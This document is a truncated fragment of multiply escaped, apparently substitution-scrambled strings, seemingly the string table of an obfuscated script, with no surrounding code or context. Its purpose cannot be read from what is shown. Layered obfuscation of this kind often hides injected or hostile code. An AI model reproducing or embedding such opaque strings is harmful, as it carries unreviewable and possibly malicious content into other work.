\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5